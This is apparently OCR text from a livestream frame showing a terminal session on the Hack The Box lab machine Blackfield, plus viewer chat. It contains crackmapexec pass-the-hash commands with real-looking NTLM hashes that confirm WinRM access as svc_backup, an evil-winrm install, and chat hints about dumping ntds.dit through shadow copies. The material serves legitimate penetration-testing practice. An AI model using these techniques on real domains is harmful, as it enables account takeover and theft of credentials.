 Blackfield : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
sha1_masterkey f50955e8b8a7c921fdf9bac7b9a2483a9ac3ceed
[28-Apr-22 13:52:08 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield/memory_analysis]
$ crackmapexec smb 10.10.10.192 -u Administrator -H '7f1e4ff8c6a8e6b6fcae2d9c0572cd62'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signi
ng:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\Administrator:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LO
GON_FAILURE
[28-Apr-22 13:57:48 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield/memory_analysis]
$ crackmapexec smb 10.10.10.192 -u svc_backup -H '9658d1d1dcd9250115e2205d9f48400d'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signi
ng:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
[28-Apr-22 13:58:14 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield/memory_analysis]
$ crackmapexec winrm 10.10.10.192 -u svc_backup -H '9658d1d1dcd9250115e2205d9f48400d'
SMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
[28-Apr-22 13:58:58 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield/memory_analysis]
$ gem install evil-winrm
Fetching evil-winrm-3.3.gem
ERROR: While executing gem ... (Gem::FilePermissionError)
You don't have write permissions for the /var/lib/gems/3.0.0 directory.
[28-Apr-22 14:00:46 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield/memory_analysis]
$ sudo gem install evil-winrm
[sudo] password for alh4zr3d:
Blackfield ↑ 1h 36m 1 zsh 2 sudo 3 BloodHound 4 rpcclient 5 sudo 14:00 28 Apr root! akali
Blackfield : tmux: client - : sudo openvpn
DEFCON
HtB: Blackfield
backup operator = ransomware
0REOBYTE
dump the ntds file
JUSTAGUY1234567
ran where? :))
0REOBYTE
shadow copy
ANG31D
ntdit
0REOBYTE
system + ntds file
740II
ntds.dit
AGEOFMUSIC
etc/shadow
JUSTAGUY1234567
@Alh4zr3d some malicious file
2:00 PM
4/28/22